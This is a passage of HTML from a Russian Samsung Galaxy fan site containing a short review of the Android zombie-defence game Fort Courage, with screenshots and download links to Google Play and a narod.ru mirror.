class="main-menu__link" href="//samsung-galaxy.mobi/proshivki/">Прошивки</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/temy/">Темы</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/video-obzory/">Видео</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/faq/">FAQ</a></li><li class="main-menu__item"><a class="main-menu__link" href="//samsung-galaxy.mobi/voprosyi-i-otvetyi/">Вопросы и ответы</a></li></ul></div></div><main class="main"><div class="container"><div class="main-content"><div class="main-content__note "><article class="note"><div class="note__header"><h1 class="note__title">Fort Courage &#8212; 3х мерный &#171;дефенс&#187;</h1></div><div class="note__header-line"><div class="note__header-item"><div class="note__categori"> <a class="btn note__btn" href=https://samsung-galaxy.mobi/igry/ rel="nofollow">Игры</a></div><div class="socio note__socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text">1139</span></div> <a class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 0 </span> </a></div></div></div><div class="note__header-item"><div class="note__author"><p class="note__author-text"> Автор:</p><p class="note__author-fio">Galaxy</p></div></div></div><div class="note__content note__article"><div class="flat_pm_start"></div><p><strong>Fort Courage</strong> &#8212; это вполне занятная 3D игрушка, в которой вам предстоит играть сразу за двух персонажей. Помогайте им обороняться от постоянного нашествия неустанных вражеских сил. История уводит в сторону чокнутых профессоров, экспериментов, франкенштейнов и прочего зомбированного отребья. Дальше &#8212; больше.<br /> <span id="more-4928"></span><br /> <a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_8.jpg"><img class="alignnone size-full wp-image-4936" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_8" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%20461'%3E%3C/svg%3E" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_8.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_8-168x300.jpg 168w" data-lazy-sizes="(max-width: 259px) 100vw, 259px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_8.jpg" /><noscript><img class="alignnone size-full wp-image-4936" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_8" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_8.jpg" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_8.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_8-168x300.jpg 168w" sizes="(max-width: 259px) 100vw, 259px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_12.jpg"><img class="alignnone size-full wp-image-4940" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_12" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%20461'%3E%3C/svg%3E" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_12.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_12-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_12-84x150.jpg 84w" data-lazy-sizes="(max-width: 259px) 100vw, 259px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_12.jpg" /><noscript><img class="alignnone size-full wp-image-4940" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_12" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_12.jpg" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_12.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_12-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_12-84x150.jpg 84w" sizes="(max-width: 259px) 100vw, 259px" /></noscript></a></p><p>Два парня обосновались в баррикаде, а стадо врагов постоянно наступает. Изначально у вас будет только простое оружие &#8212; тыквы, которыми нужно бросать в зомби и прочих мутантов. Как обычно, по мере прохождения вам откроются новые виды вооружения, которой можно еще и прокачивать.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_1.jpg"><img class="alignnone size-full wp-image-4929" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%20461'%3E%3C/svg%3E" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_1.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_1-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_1-84x150.jpg 84w" data-lazy-sizes="(max-width: 259px) 100vw, 259px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_1.jpg" /><noscript><img class="alignnone size-full wp-image-4929" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_1" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_1.jpg" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_1.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_1-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_1-84x150.jpg 84w" sizes="(max-width: 259px) 100vw, 259px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_9.jpg"><img class="alignnone size-full wp-image-4937" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_9" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%20461'%3E%3C/svg%3E" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_9.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_9-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_9-84x150.jpg 84w" data-lazy-sizes="(max-width: 259px) 100vw, 259px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_9.jpg" /><noscript><img class="alignnone size-full wp-image-4937" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_9" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_9.jpg" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_9.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_9-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_9-84x150.jpg 84w" sizes="(max-width: 259px) 100vw, 259px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_11.jpg"><img class="alignnone size-full wp-image-4939" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%20461'%3E%3C/svg%3E" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_11.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_11-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_11-84x150.jpg 84w" data-lazy-sizes="(max-width: 259px) 100vw, 259px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_11.jpg" /><noscript><img class="alignnone size-full wp-image-4939" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_11" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_11.jpg" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_11.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_11-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_11-84x150.jpg 84w" sizes="(max-width: 259px) 100vw, 259px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_7.jpg"><img class="alignnone size-full wp-image-4935" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_7" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%20461'%3E%3C/svg%3E" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_7.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_7-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_7-84x150.jpg 84w" data-lazy-sizes="(max-width: 259px) 100vw, 259px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_7.jpg" /><noscript><img class="alignnone size-full wp-image-4935" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_7" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_7.jpg" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_7.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_7-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_7-84x150.jpg 84w" sizes="(max-width: 259px) 100vw, 259px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_6.jpg"><img class="alignnone size-full wp-image-4934" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_6" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%20461'%3E%3C/svg%3E" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_6.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_6-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_6-84x150.jpg 84w" data-lazy-sizes="(max-width: 259px) 100vw, 259px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_6.jpg" /><noscript><img class="alignnone size-full wp-image-4934" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_6" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_6.jpg" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_6.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_6-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_6-84x150.jpg 84w" sizes="(max-width: 259px) 100vw, 259px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_2.jpg"><img class="alignnone size-full wp-image-4930" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%20461'%3E%3C/svg%3E" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_2.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_2-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_2-84x150.jpg 84w" data-lazy-sizes="(max-width: 259px) 100vw, 259px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_2.jpg" /><noscript><img class="alignnone size-full wp-image-4930" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_2" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_2.jpg" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_2.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_2-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_2-84x150.jpg 84w" sizes="(max-width: 259px) 100vw, 259px" /></noscript></a></p><p>Всего тут 3 локации, 15 типов врагов, много оружия и т.д. Графика в игре сделана на очень высоком уровне, смотрится вполне ярко и красочно. Единственное с чем переборщили &#8212; &#171;донат&#187;. Игра хоть и бесплатна в маркете, но в процессе идет постоянное попрошайничество, уж лучше бы сделали адекватную цену, например 2.99$ и открыли больше возможностей. Но играть вполне можно и без вложений, вот только тогда сложность будет выше.</p><p><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_4.jpg"><img class="alignnone size-full wp-image-4932" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%20461'%3E%3C/svg%3E" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_4.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_4-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_4-84x150.jpg 84w" data-lazy-sizes="(max-width: 259px) 100vw, 259px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_4.jpg" /><noscript><img class="alignnone size-full wp-image-4932" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_4" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_4.jpg" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_4.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_4-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_4-84x150.jpg 84w" sizes="(max-width: 259px) 100vw, 259px" /></noscript></a><a href="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_3.jpg"><img class="alignnone size-full wp-image-4931" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20259%20461'%3E%3C/svg%3E" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" data-lazy-srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_3.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_3-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_3-84x150.jpg 84w" data-lazy-sizes="(max-width: 259px) 100vw, 259px" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_3.jpg" /><noscript><img class="alignnone size-full wp-image-4931" title="FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_3" src="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_3.jpg" alt="Игра Fort Courage для Samsung Galaxy Note S3 Ace 2 Tab и Gio" width="259" height="461" srcset="https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_3.jpg 259w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_3-168x300.jpg 168w, https://samsung-galaxy.mobi/wp-content/uploads/2012/09/FortCourage_Racers_Samsung_Galaxy_S3_Note_2_Ace_3-84x150.jpg 84w" sizes="(max-width: 259px) 100vw, 259px" /></noscript></a></p><p>Скачать игру можно по ссылкам внизу.</p><p><a href="https://play.google.com/store/apps/details?id=com.ninerealms.fortcourage" target="_blank">Play Google</a> | <a href="http://narod.ru/disk/61766420001.3470c3457a7ee59319ea9633aa9ebc01/FortCourage.apk.html" target="_blank">Narod.ru</a></p><div class="flat_pm_end"></div><div class="main-box" id="print-content"><ul class="box-fab-list"><li class="box-fab-search-author-link">Автор: <a href="https://samsung-galaxy.mobi/author/galaxy/" rel="nofollow">Galaxy</a></li><li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i> Распечатать</a></li></ul><div class="box_author"><div class="box-option"><span class="description"></span><div class="p_bold"> <span class="rating">Оцените статью:</span><div class="tst_rating"></div><div id="md_author__ratingstars"><div class="vote-block" data-id="4928" data-total="0" data-rating="0" rel="v:rating"><ol class="rating show-current"><li>5</li><li>4</li><li>3</li><li>2</li><li>1</li><li class="currentbox"><span style="width:0%"></span></li></ol></div><div class="rating-info" id="rating-info"></div><div class="rating-text" id="rating-text">(0 голосов, среднее: 0 из 5)</div></div> <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span></div><div class="other"><div class="link"><div class="share"> <span class="link-more"><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script> </span><div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,telegram"></div></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="anycomment-root"></div> <script type="text/javascript">AnyComment = window.AnyComment || [];
    AnyComment.WP = AnyComment.WP || [];
    AnyComment.WP.push({
        root: 'anycomment-root',        
    });</script> </div></article></div><div class="main-content__aside sidebar"><div class="posts sidebar__item"><div class="sidebar__title"> <span class="sidebar__title-text">Популярные записи</span><span class="sidebar__title-icon"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"><noscript><img src="../../wp-content/themes/samsung_com/images/sidebar_fire.png"></noscript></span></div><div class="sidebar__content"><ul class="sidebar__list"><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/google-play-market-prilozheniy-ot-google/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2013/03/Google_Play_Samsung_Galaxy_S3_Note2_Ace_03_01.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Google Play – маркет приложений от Google</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 133496 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 82 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/kak-ustanovit-svoy-rington-na-samsung-galaxy/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2012/12/Kak_ustanovit_rington_Samsung_Galaxy_S3_Ace_2_Note_2_3.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как установить свой рингтон на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 128760 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 209 </span></div></div></div></div> </a></li><li class="sidebar__list-item"> <a class="sidebar__link" href="https://samsung-galaxy.mobi/ne-zaregistrirovan-v-seti-chto-delat-esli-vash-samsung-galaxy-vyidayot-oshibku-registratsii/"><div class="sidebar__poster"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"><noscript><img src="https://samsung-galaxy.mobi/wp-content/uploads/2017/06/Samsung-Galaxy-S5-Mini-11-e1497898909342.jpg"></noscript></div><div class="sidebar__link-content"><span class="sidebar__link-title">Как исправить ошибку «Не зарегистрирован в сети» на Samsung Galaxy</span><div class="sidebar__socio socio"><div class="socio__footer-wrap"><div class="socio__foot-item"> <span class="fas fa-eye"></span> <span class="socio__foot-text"> 98453 </span></div><div class="socio__foot-item"> <span class="fas fa-comments"></span> <span class="socio__foot-text"> 15 </span></div></div></div></div> </a></li></ul></div></div><div><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="x_end_cnt"></div></div></div></main><footer class="main-foot"><div class="container"><div class="row"><div class="col-lg-3 col-md-12 col-sm-12"><div class="main-foot__logo-wrapp"><a class="main-foot__logo" href="/"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"" data-lazy-src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png"><noscript><img src="https://samsung-galaxy.mobi/wp-content/themes/samsung_com/images/Лого.png""></noscript></a><p class="main-foot__subtitle">Окунись в чудесный мир Galaxy</p></div></div><div class="col-lg-3 col-md-12 col-sm-6"><nav class="main-foot__nav navigator-foot"><ul class="navigator-foot__list"><li class="navigator-foot__item"><a class="navigator-foot__link" href="/">На главную</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/kak-skachat-i-ustanovit/">Как скачать</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/programmyi-dlya-pk/">Программы для ПК</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/drayveryi/">Драйверы</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/obratnaya-svyaz/">О нас</a></li><li class="navigator-foot__item"><a class="navigator-foot__link" href="//samsung-galaxy.mobi/reklama/">Реклама на Samsung-Galaxy.mobi</a></li><li class="navigator-foot__item"><a class="navigator-foot__link"></a></li></ul></nav></div><div class="col-lg-5 col-md-12 offset-lg-1"><p class="main-foot__text">© 2018 Samsung-Galaxy.mobi. Сайт посвящен смартфонам и планшетам марки Samsung Galaxy. Эдакое сообщество всех любителей Galaxy Note, Samsung Galaxy S, S2, S3, Tab, Ace и им подобных. У нас вы можете посмотреть обзоры многих игр для Android, с также скачать все необходимые приложения и прошивки.</p></div></div></div></footer>  <script type="text/javascript" >(function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25985704 = new Ya.Metrika({
                    id:25985704,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
